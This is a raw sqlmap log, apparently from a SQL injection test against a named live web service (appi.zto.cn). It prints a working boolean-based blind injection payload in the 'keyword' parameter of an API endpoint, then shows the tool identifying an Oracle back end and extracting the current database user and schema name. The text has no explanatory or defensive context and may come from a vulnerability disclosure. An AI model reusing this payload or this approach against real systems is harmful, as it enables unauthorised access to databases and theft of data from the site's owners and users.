 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://appi.zto.cn:80/appi/interface.php?style=json&func=news.list&class=1&page=1&size=
1&keyword=%' AND 2140=2140 AND '%'='
---
[15:53:28] [INFO] testing MySQL
[15:53:28] [WARNING] the back-end DBMS is not MySQL
[15:53:28] [INFO] testing Oracle
[15:53:28] [INFO] confirming Oracle
[15:53:32] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, PHP 5.5.0
back-end DBMS: Oracle
[15:53:32] [INFO] fetching current user
[15:53:32] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' fo
r faster data retrieval
[15:53:32] [INFO] retrieved: ZTOWEB
current user:    'ZTOWEB'
[15:53:43] [INFO] fetching current database
[15:53:43] [INFO] resumed: ZTOWEB
current schema (equivalent to database on Oracle):    'ZTOWEB'
[15:53:43] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (ht
tp://bugs.python.org/issue1602). All unhandled occurances will result in replacement with '?' charac
ter. Please, find proper character representation inside corresponding output files.